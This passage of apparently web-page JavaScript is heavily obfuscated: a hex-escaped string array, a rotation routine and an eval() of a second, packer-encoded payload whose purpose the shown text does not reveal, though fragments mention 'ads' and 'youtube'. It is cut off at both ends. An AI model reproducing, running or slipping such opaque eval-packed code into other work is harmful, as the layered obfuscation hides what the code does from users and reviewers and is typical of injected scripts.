c\x27\x5c\x5c\x31\x6c\x5c\x5c\x35','\x5c\x5c\x72\x5c\x5c\x43\x5c\x27\x29\x2b','\x3b\x24\x28\x32\x33\x28\x5c\x27\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c','\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c','\x34\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x62','\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c','\x5c\x27\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x33\x67','\x7b\x32\x5a\x20\x36\x59\x3d\x32\x58\x5b','\x5c\x64\x5c\x27\x29\x5d\x28\x56\x28\x5c','\x5c\x43\x5c\x5c\x42\x5c\x27\x29\x2b\x55','\x39\x61\x7c\x5f\x30\x78\x33\x63\x64\x63','\x5c\x5a\x5c\x27\x2c\x5c\x27\x5c\x5c\x63','\x5c\x32\x43\x5c\x27\x2c\x5c\x27\x5c\x5c','\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x35','\x38\x63\x39\x34\x36\x7c\x5f\x30\x78\x34','\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x45\x5c','\x24\x28\x57\x29\x2c\x37\x50\x3d\x34\x39','\x5c\x31\x30\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x42\x5c\x27\x29\x5d\x28\x32\x76\x28','\x31\x37\x5d\x5b\x31\x43\x28\x5c\x27\x5c','\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x68','\x32\x61\x32\x35\x62\x63\x7c\x5f\x30\x78','\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63','\x35\x5c\x5c\x70\x5c\x5c\x6c\x5c\x27\x29','\x62\x5c\x27\x29\x29\x3a\x38\x78\x5b\x5c','\x5c\x27\x29\x21\x3d\x3d\x31\x73\x28\x5c','\x5c\x5c\x70\x5c\x5c\x42\x5c\x27\x29\x2b','\x36\x5c\x27\x2b\x59\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27\x2c\x5c','\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c','\x32\x64\x3d\x33\x7a\x3b\x24\x28\x57\x29','\x71\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x32\x33\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x5d\x28\x32\x61\x28\x5c\x27\x5c\x5c','\x29\x5b\x31\x4b\x28\x5c\x27\x5c\x5c\x33','\x73\x3d\x7b\x7d\x3b\x34\x73\x5b\x32\x61','\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x43','\x70\x5c\x5c\x32\x77\x5c\x27\x2c\x5c\x27','\x39\x53\x28\x34\x33\x2c\x33\x72\x2c\x36','\x35\x5c\x5c\x38\x5c\x5c\x69\x5c\x27\x29','\x5c\x71\x5c\x5c\x61\x5c\x27\x2c\x5c\x27','\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x38\x5c\x5c\x69\x5c\x5c\x72\x5c\x27\x29','\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63','\x5f\x30\x78\x35\x33\x38\x64\x31\x66\x7c','\x57\x29\x2c\x35\x42\x3d\x33\x4d\x5b\x31','\x29\x29\x5b\x51\x28\x5c\x27\x5c\x5c\x33','\x36\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c','\x33\x37\x5b\x32\x61\x28\x5c\x27\x5c\x5c','\x2e\x33\x76\x29\x2f\x67\x29\x29\x3e\x2d','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x36','\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x64\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x29\x5d\x28\x58\x28\x5c\x27\x5c\x5c','\x31\x46\x3d\x4a\x2c\x33\x63\x3d\x36\x4b','\x5c\x27\x2c\x4b\x28\x39\x6b\x2c\x34\x59','\x5c\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c','\x78\x35\x30\x34\x33\x63\x34\x7c\x78\x34','\x29\x3a\x35\x49\x26\x26\x32\x73\x5b\x31','\x5c\x66\x5c\x5c\x36\x5c\x5c\x61\x5c\x27','\x5c\x66\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c','\x38\x5c\x5c\x75\x5c\x5c\x36\x5c\x27\x29','\x27\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x36','\x27\x29\x5d\x28\x31\x38\x28\x5c\x27\x5c','\x4b\x28\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x68\x5c\x5c\x36\x5c\x27\x2b\x5c','\x69\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63','\x27\x29\x2c\x4b\x28\x29\x7b\x34\x64\x5b','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x79\x5c','\x7c\x5f\x30\x78\x32\x31\x64\x33\x32\x62','\x5c\x32\x49\x5c\x5c\x32\x53\x5c\x5c\x31','\x67\x33\x7c\x67\x65\x7c\x67\x6c\x7c\x67','\x27\x29\x29\x26\x26\x32\x6d\x5b\x4d\x28','\x3d\x31\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x61\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x6e','\x5c\x27\x5d\x28\x56\x28\x5c\x27\x5c\x5c','\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x66','\x63\x38\x30\x66\x34\x7c\x67\x69\x66\x7c','\x5c\x27\x5c\x5c\x33\x38\x5c\x5c\x32\x43','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x65','\x5c\x69\x5c\x27\x29\x5d\x28\x4b\x28\x29','\x28\x33\x42\x2c\x31\x78\x28\x5c\x27\x5c','\x36\x7c\x65\x6c\x73\x65\x7c\x78\x33\x62','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x6a','\x5c\x41\x5c\x5c\x70\x5c\x27\x29\x2b\x5c','\x37\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x62','\x7c\x63\x73\x7c\x63\x72\x7c\x63\x71\x7c','\x6e\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c','\x31\x34\x32\x35\x36\x65\x7c\x5f\x30\x78','\x35\x5c\x5c\x35\x5c\x5c\x37\x5c\x27\x29','\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x65','\x3d\x31\x37\x3b\x33\x6c\x3c\x33\x4a\x5b','\x2b\x28\x31\x6d\x28\x5c\x27\x5c\x5c\x33','\x5c\x34\x5c\x5c\x64\x5c\x5c\x37\x5c\x27','\x64\x39\x7c\x64\x38\x7c\x64\x37\x7c\x64','\x63\x56\x7c\x63\x4e\x7c\x63\x57\x7c\x64','\x6e\x5c\x5c\x36\x5c\x5c\x31\x35\x5c\x5c','\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63','\x7c\x79\x6f\x75\x74\x75\x62\x65\x7c\x6c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c','\x78\x35\x39\x7c\x5f\x30\x78\x35\x35\x34','\x3b\x35\x69\x3d\x31\x56\x28\x34\x6c\x2c','\x33\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x70\x5c','\x3a\x33\x74\x5c\x5c\x2e\x29\x3f\x28\x3f','\x5c\x27\x29\x29\x29\x7d\x29\x2c\x24\x28','\x27\x29\x5d\x28\x31\x4f\x28\x5c\x27\x5c','\x2b\x33\x58\x2b\x28\x31\x69\x28\x5c\x27','\x32\x7c\x5f\x30\x78\x34\x61\x35\x36\x63','\x5c\x64\x5c\x27\x29\x5d\x28\x37\x38\x29','\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x70\x5c','\x5c\x6d\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x5c\x5c\x37\x5c\x5c\x43\x5c\x27\x29\x2b','\x29\x3b\x24\x28\x32\x37\x29\x5b\x5c\x27','\x5c\x79\x5c\x27\x29\x5d\x28\x29\x2c\x24','\x27\x29\x2b\x33\x69\x28\x5c\x27\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x64\x5c','\x67\x48\x7c\x67\x5a\x7c\x67\x45\x7c\x67','\x5c\x68\x5c\x5c\x78\x5c\x5c\x47\x5c\x27','\x5c\x27\x29\x29\x2c\x35\x78\x3d\x37\x5a','\x3b\x31\x32\x20\x34\x43\x3d\x21\x5b\x5d','\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29','\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x63','\x5c\x31\x63\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x6c\x5c\x27\x29\x2c','\x61\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c','\x31\x37\x2c\x39\x73\x28\x34\x36\x28\x5c','\x66\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65','\x27\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c\x36','\x27\x5d\x28\x32\x65\x28\x5c\x27\x5c\x5c','\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64','\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c','\x62\x35\x32\x32\x36\x7c\x5f\x30\x78\x34','\x39\x28\x63\x2f\x61\x29\x29\x29\x2b\x28','\x7b\x45\x20\x33\x69\x3d\x4a\x3b\x31\x32','\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x5d','\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c\x35\x5c','\x34\x39\x5b\x31\x67\x28\x5c\x27\x5c\x5c','\x5c\x47\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c','\x31\x37\x65\x62\x64\x31\x7c\x5f\x30\x78','\x45\x20\x35\x35\x3d\x39\x5a\x28\x57\x29','\x37\x5c\x5c\x64\x5c\x27\x29\x2b\x5c\x27','\x38\x5c\x27\x29\x2b\x31\x62\x28\x5c\x27','\x5c\x65\x5c\x5c\x61\x5c\x27\x2b\x5c\x27','\x32\x51\x3d\x32\x6d\x5b\x4d\x28\x5c\x27','\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x27\x29\x5d','\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x37\x5c','\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c','\x72\x5c\x5c\x37\x5c\x27\x29\x21\x3d\x3d','\x36\x5c\x27\x29\x2b\x31\x62\x28\x5c\x27','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x37\x5c','\x62\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x35','\x78\x65\x64\x4d\x65\x6e\x75\x7c\x5f\x30','\x61\x64\x73\x7c\x5f\x30\x78\x35\x64\x33','\x61\x7c\x78\x34\x35\x7c\x78\x34\x64\x7c','\x5c\x5c\x63\x5c\x27\x5d\x28\x34\x44\x29','\x5c\x48\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x5b\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c','\x41\x7c\x69\x4c\x7c\x69\x53\x7c\x69\x52','\x78\x31\x34\x38\x63\x62\x61\x7c\x5f\x30','\x29\x26\x26\x32\x6d\x5b\x4d\x28\x5c\x27','\x79\x7c\x66\x78\x7c\x66\x77\x7c\x66\x76','\x5b\x31\x37\x5d\x5b\x32\x54\x28\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x35','\x3d\x32\x30\x28\x5c\x27\x5c\x5c\x33\x5c','\x31\x42\x3d\x4a\x3b\x31\x31\x28\x21\x24','\x5c\x37\x5c\x5c\x6d\x5c\x27\x2b\x52\x28','\x5c\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c','\x31\x30\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c','\x72\x5c\x5c\x6c\x5c\x27\x29\x29\x7d\x29','\x36\x5c\x27\x29\x5d\x3e\x3d\x39\x72\x28','\x5b\x34\x72\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x33\x77','\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x70\x5c','\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e\x5c','\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x41\x5c','\x47\x5c\x27\x29\x29\x2c\x24\x28\x5c\x27','\x6a\x5c\x5c\x31\x48\x5c\x27\x2c\x5c\x27','\x5c\x33\x5c\x27\x29\x3d\x3d\x35\x4a\x29','\x28\x33\x49\x5b\x5c\x27\x5c\x5c\x37\x5c','\x65\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6c','\x75\x5c\x27\x29\x29\x2f\x38\x6f\x29\x2b','\x30\x33\x31\x35\x63\x7c\x5f\x30\x78\x34','\x2b\x2d\x31\x50\x28\x31\x59\x28\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x5b\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x36\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c','\x5c\x5c\x33\x5c\x27\x29\x3d\x3d\x38\x46','\x5c\x70\x5c\x5c\x69\x5c\x27\x29\x29\x29','\x28\x4b\x28\x29\x7b\x45\x20\x32\x32\x3d','\x24\x28\x57\x29\x2c\x33\x31\x3d\x32\x45','\x5c\x38\x5c\x5c\x43\x5c\x27\x29\x5d\x3d','\x29\x29\x29\x7d\x2c\x5c\x27\x5c\x5c\x69','\x5b\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x27\x29','\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50','\x64\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x32','\x32\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x7b\x45\x20\x34\x71\x3d\x51\x3b\x31\x49','\x5c\x5c\x71\x5c\x5c\x61\x5c\x27\x2c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f','\x27\x29\x5d\x28\x32\x68\x28\x5c\x27\x5c','\x27\x3a\x4b\x28\x35\x61\x29\x7b\x45\x20','\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x66\x5c','\x5c\x79\x5c\x5c\x79\x5c\x27\x29\x2b\x38'];_0x431f=function(){return _0x22851a;};return _0x431f();}(function(_0x2de3f8,_0x1a01ae){var _0x3f5a5e=_0x46b6,_0x30649e=_0x2de3f8();while(!![]){try{var _0x516b27=parseInt(_0x3f5a5e('\x30\x78\x31\x30\x61\x63'))/0x1*(-parseInt(_0x3f5a5e('\x30\x78\x34\x33\x35'))/0x2)+-parseInt(_0x3f5a5e('\x30\x78\x39\x65\x66'))/0x3*(parseInt(_0x3f5a5e('\x30\x78\x39\x34\x34'))/0x4)+parseInt(_0x3f5a5e('\x30\x78\x37\x61\x30'))/0x5+-parseInt(_0x3f5a5e('\x30\x78\x32\x38\x32'))/0x6*(-parseInt(_0x3f5a5e('\x30\x78\x31\x32\x35\x30'))/0x7)+parseInt(_0x3f5a5e('\x30\x78\x37\x33\x63'))/0x8+-parseInt(_0x3f5a5e('\x30\x78\x61\x64\x64'))/0x9*(parseInt(_0x3f5a5e('\x30\x78\x61\x64\x34'))/0xa)+parseInt(_0x3f5a5e('\x30\x78\x37\x62\x34'))/0xb*(parseInt(_0x3f5a5e('\x30\x78\x35\x32\x37'))/0xc);if(_0x516b27===_0x1a01ae)break;else _0x30649e['push'](_0x30649e['shift']());}catch(_0x70a6f9){_0x30649e['push'](_0x30649e['shift']());}}}(_0x431f,0x1a0de),eval(function(_0x253169,_0x547774,_0x2c124c,_0x5df9a8,_0x5959dc,_0x1eeda3){var _0x11124e=_0x46b6,_0x21ea3b=(function(){var _0x25340f=_0x46b6;if(_0x25340f('\x30\x78\x31\x30\x33\x30')!==_0x25340f('\x30\x78\x63\x62\x63')){var _0x29fa2c=!![];return function(_0x267995,_0x2b2a85){var _0x45a9f5=_0x25340f;if(_0x45a9f5('\x30\x78\x61\x63\x36')===_0x45a9f5('\x30\x78\x65\x39\x61'))return(_0x185870<_0x56108e?'':_0x5a667a(_0xaa21e(_0x3ee5db/_0x268079)))+((_0x3905e9=_0x2b49e6%_0xb4c514)>0x23?_0x1ad294[_0x45a9f5('\x30\x78\x31\x31\x62\x36')+'\x64\x65'](_0xb9bbc6+0x1d):_0x3e6eb3[_0x45a9f5('\x30\x78\x31\x32\x32\x31')](0x24));else{var _0x19c7b4=_0x29fa2c?function(){var _0x1060d0=_0x45a9f5;if('\x56\x74\x6f\x4b\x69'!==_0x1060d0('\x30\x78\x62\x65\x31')){var _0x3c93ef=_0x1058a2['\x61\x70\x70\x6c\x79'](_0x5b3644,arguments);return _0x428ff4=null,_0x3c93ef;}else{if(_0x2b2a85){if(_0x1060d0('\x30\x78\x34\x39\x32')!==_0x1060d0('\x30\x78\x34\x39\x32'))return _0x6e6cbd[_0x1060d0('\x30\x78\x31\x32\x32\x31')]()[_0x1060d0('\x30\x78\x63\x66\x31')](_0x1060d0('\x30\x78\x64\x64\x34')+'\x2b\x24')['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x1060d0('\x30\x78\x63\x35\x32')+'\x72'](_0x3c539e)[_0x1060d0('\x30\x78\x63\x66\x31')](_0x1060d0('\x30\x78\x64\x64\x34')+'\x2b\x24');else{var _0x2e6511=_0x2b2a85[_0x1060d0('\x30\x78\x61\x39\x38')](_0x267995,arguments);return _0x2b2a85=null,_0x2e6511;}}}}:function(){};return _0x29fa2c=![],_0x19c7b4;}};}else _0x2ec4ec=_0x41f9b5[_0x25340f('\x30\x78\x35\x34\x31')](new _0x181bfb('\x5c\x62'+_0x11cda7(_0x5c30ec)+'\x5c\x62','\x67'),_0x40e9ca[_0x4ee6a0]);}()),_0x1bf9dd=_0x21ea3b(this,function(){var _0x28622e=_0x46b6;if(_0x28622e('\x30\x78\x31\x30\x64\x30')===_0x28622e('\x30\x78\x65\x31\x36')){var _0xa06858=_0x238cc9?function(){var _0x36d46b=_0x28622e;if(_0x422112){var _0x15c4bc=_0x478e36[_0x36d46b('\x30\x78\x61\x39\x38')](_0x5a8307,arguments);return _0x1ff845=null,_0x15c4bc;}}:function(){};return _0x2bc61a=![],_0xa06858;}else return _0x1bf9dd[_0x28622e('\x30\x78\x31\x32\x32\x31')]()['\x73\x65\x61\x72\x63\x68']('\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29'+'\x2b\x24')[_0x28622e('\x30\x78\x31\x32\x32\x31')]()[_0x28622e('\x30\x78\x63\x35\x32')+'\x72'](_0x1bf9dd)[_0x28622e('\x30\x78\x63\x66\x31')](_0x28622e('\x30\x78\x64\x64\x34')+'\x2b\x24');});_0x1bf9dd(),_0x5959dc=function(_0x2ee432){var _0x3d622d=_0x46b6;if(_0x3d622d('\x30\x78\x64\x32\x33')===_0x3d622d('\x30\x78\x64\x32\x33'))return(_0x2ee432<_0x547774?'':_0x5959dc(parseInt(_0x2ee432/_0x547774)))+((_0x2ee432=_0x2ee432%_0x547774)>0x23?String[_0x3d622d('\x30\x78\x31\x31\x62\x36')+'\x64\x65'](_0x2ee432+0x1d):_0x2ee432[_0x3d622d('\x30\x78\x31\x32\x32\x31')](0x24));else _0x4160c0[_0x2c9135]&&(_0x82822c=_0x466cc8[_0x3d622d('\x30\x78\x35\x34\x31')](new _0x193575('\x5c\x62'+_0x190906(_0x6ca078)+'\x5c\x62','\x67'),_0x24fb70[_0x31bddf]));};while(_0x2c124c--){if(_0x11124e('\x30\x78\x65\x61\x35')!==_0x11124e('\x30\x78\x65\x61\x35')){if(_0x47b171){var _0x54c29c=_0x43b20f[_0x11124e('\x30\x78\x61\x39\x38')](_0x3bdf52,arguments);return _0x5ede89=null,_0x54c29c;}}else _0x5df9a8[_0x2c124c]&&(_0x253169=_0x253169[_0x11124e('\x30\x78\x35\x34\x31')](new RegExp('\x5c\x62'+_0x5959dc(_0x2c124c)+'\x5c\x62','\x67'),_0x5df9a8[_0x2c124c]));}return _0x253169;}(_0x1350d2('\x30\x78\x31\x38\x38')+_0x1350d2('\x30\x78\x64\x39\x37')+_0x1350d2('\x30\x78\x32\x31\x31')+'\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x61'+_0x1350d2('\x30\x78\x31\x31\x36\x61')+_0x1350d2('\x30\x78\x31\x32\x37')+_0x1350d2('\x30\x78\x34\x65\x37')+_0x1350d2('\x30\x78\x35\x31\x33')+_0x1350d2('\x30\x78\x32\x63\x30')+_0x1350d2('\x30\x78\x31\x31\x35\x65')+_0x1350d2('\x30\x78\x65\x62\x31')+_0x1350d2('\x30\x78\x38\x32\x62')+'\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27'+'\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d'+_0x1350d2('\x30\x78\x34\x35\x64')+_0x1350d2('\x30\x78\x61\x64\x61')+'\x36\x61\x2c\x36\x75\x29\x7b\x45\x20\x31'+_0x1350d2('\x30\x78\x36\x31\x66')+_0x1350d2('\x30\x78\x31\x31\x63\x35')+'\x29\x7b\x38\x70\x7b\x45\x20\x36\x76\x3d'+_0x1350d2('\x30\x78\x63\x37\x33')+_0x1350d2('\x30\x78\x35\x65\x30')+_0x1350d2('\x30\x78\x62\x63\x36')+_0x1350d2('\x30\x78\x33\x64\x65')+'\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x34\x35\x30')+'\x28\x31\x59\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x36\x32\x39')+_0x1350d2('\x30\x78\x31\x31\x61\x32')+_0x1350d2('\x30\x78\x63\x36\x37')+_0x1350d2('\x30\x78\x34\x65\x38')+_0x1350d2('\x30\x78\x66\x36\x39')+_0x1350d2('\x30\x78\x31\x31\x61\x34')+_0x1350d2('\x30\x78\x34\x34\x31')+_0x1350d2('\x30\x78\x37\x39\x36')+'\x28\x31\x50\x28\x31\x59\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x62\x37')+_0x1350d2('\x30\x78\x38\x38\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x29'+_0x1350d2('\x30\x78\x63\x32\x34')+'\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x31\x31\x39\x38')+'\x27\x29\x29\x2f\x34\x51\x2a\x28\x2d\x31'+_0x1350d2('\x30\x78\x33\x64\x65')+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x32\x30\x65')+_0x1350d2('\x30\x78\x65\x64\x64')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x33\x66\x34')+'\x34\x3b\x31\x31\x28\x36\x76\x3d\x3d\x3d'+_0x1350d2('\x30\x78\x32\x66\x36')+_0x1350d2('\x30\x78\x37\x66\x37')+_0x1350d2('\x30\x78\x64\x38\x65')+_0x1350d2('\x30\x78\x36\x66\x66')+_0x1350d2('\x30\x78\x38\x39\x35')+'\x5d\x28\x33\x79\x5b\x5c\x27\x36\x73\x5c'+'\x27\x5d\x28\x29\x29\x7d\x7d\x7d\x28\x33'+'\x62\x2c\x38\x67\x29\x29\x3b\x45\x20\x36'+_0x1350d2('\x30\x78\x66\x62\x61')+_0x1350d2('\x30\x78\x65\x33\x35')+_0x1350d2('\x30\x78\x31\x30\x37\x61')+_0x1350d2('\x30\x78\x34\x63\x30')+'\x7b\x45\x20\x31\x36\x3d\x32\x35\x3b\x31'+_0x1350d2('\x30\x78\x35\x62\x65')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x31\x32\x33\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x34\x38')+_0x1350d2('\x30\x78\x38\x36\x35')+_0x1350d2('\x30\x78\x64\x34\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x42\x5c\x5c\x70\x5c\x27\x29\x5d\x5b'+_0x1350d2('\x30\x78\x31\x35\x61')+_0x1350d2('\x30\x78\x64\x66\x35')+_0x1350d2('\x30\x78\x38\x35\x63')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x31\x30\x65\x31')+'\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c'+'\x37\x5c\x5c\x65\x5c\x5c\x6a\x5c\x27\x5d'+_0x1350d2('\x30\x78\x36\x66\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x37\x63\x61')+_0x1350d2('\x30\x78\x65\x63\x30')+_0x1350d2('\x30\x78\x63\x36\x63')+_0x1350d2('\x30\x78\x38\x62\x61')+_0x1350d2('\x30\x78\x62\x38\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x63\x33')+_0x1350d2('\x30\x78\x65\x35\x62')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x66\x35')+_0x1350d2('\x30\x78\x63\x63')+_0x1350d2('\x30\x78\x31\x30\x61\x66')+_0x1350d2('\x30\x78\x61\x31\x64')+_0x1350d2('\x30\x78\x65\x62\x39')+_0x1350d2('\x30\x78\x66\x63\x39')+_0x1350d2('\x30\x78\x36\x38\x30')+_0x1350d2('\x30\x78\x31\x39\x30')+(_0x1350d2('\x30\x78\x61\x39\x62')+_0x1350d2('\x30\x78\x37\x31\x61')+_0x1350d2('\x30\x78\x34\x65\x30')+_0x1350d2('\x30\x78\x31\x36\x65')+_0x1350d2('\x30\x78\x39\x61\x61')+_0x1350d2('\x30\x78\x31\x30\x65\x36')+'\x5c\x27\x29\x5d\x28\x2f\x3c\x34\x31\x28'+_0x1350d2('\x30\x78\x65\x62\x66')+_0x1350d2('\x30\x78\x64\x64\x65')+_0x1350d2('\x30\x78\x63\x31\x39')+_0x1350d2('\x30\x78\x64\x63\x35')+_0x1350d2('\x30\x78\x39\x61\x61')+_0x1350d2('\x30\x78\x33\x33\x63')+_0x1350d2('\x30\x78\x39\x66\x33')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x6c\x5c\x5c\x64\x5c\x27\x29\x29\x3e'+_0x1350d2('\x30\x78\x39\x39')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x38\x63')+_0x1350d2('\x30\x78\x65\x36\x36')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x36\x37\x66')+_0x1350d2('\x30\x78\x32\x61\x36')+_0x1350d2('\x30\x78\x32\x31\x34')+_0x1350d2('\x30\x78\x65\x62\x61')+'\x33\x76\x29\x2f\x67\x29\x29\x3c\x32\x66'+_0x1350d2('\x30\x78\x63\x33\x64')+_0x1350d2('\x30\x78\x63\x61\x65')+_0x1350d2('\x30\x78\x34\x38\x37')+_0x1350d2('\x30\x78\x39\x31\x33')+'\x5c\x27\x29\x3f\x38\x69\x5b\x31\x36\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x35\x62\x64')+_0x1350d2('\x30\x78\x32\x38\x30')+_0x1350d2('\x30\x78\x31\x31\x63\x33')+'\x27\x29\x2c\x31\x36\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x79'+_0x1350d2('\x30\x78\x31\x32\x32\x66')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x37')+_0x1350d2('\x30\x78\x61\x30\x65')+_0x1350d2('\x30\x78\x35\x34\x64')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x39\x66\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x64\x5c\x5c\x79\x5c\x27\x29\x2c\x31\x36'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x63\x37')+'\x29\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x31\x37\x66')+'\x5c\x64\x5c\x27\x29\